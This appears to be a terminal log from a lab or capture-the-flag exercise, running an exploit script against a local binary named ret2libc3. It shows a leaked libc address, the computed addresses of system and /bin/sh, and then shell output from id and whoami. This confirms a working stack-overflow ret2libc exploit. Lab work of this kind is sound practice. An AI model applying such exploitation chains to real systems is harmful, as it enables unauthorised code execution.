 实验 2A 复现终端记录 · ret2libc3
$ python3 ret2libc3_repro/exploit.py
[evidence harness] shell: id; whoami; echo RET2LIBC3_EVIDENCE_OK
[x] Starting local process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode
/stackoverflow/ret2libc/ret2libc3/ret2libc3'
[+] Starting local process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode
/stackoverflow/ret2libc/ret2libc3/ret2libc3': pid 26417
[*] leaked __libc_start_main = 0xf7d1fde0
[*] libc base = 0xf7d05000
[*] system = 0xf7d46360, /bin/sh = 0xf7e91363
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 133B
[x] Receiving all data: 137B
[x] Receiving all data: 159B
[+] Receiving all data: Done (159B)
[*] Process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode/stackoverflow/
ret2libc/ret2libc3/ret2libc3' stopped with exit code -11 (SIGSEGV) (pid 26417)
用户id=1000(xyx) 组id=1000(xyx) 组=1000(xyx),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare)
xyx
RET2LIBC3_EVIDENCE_OK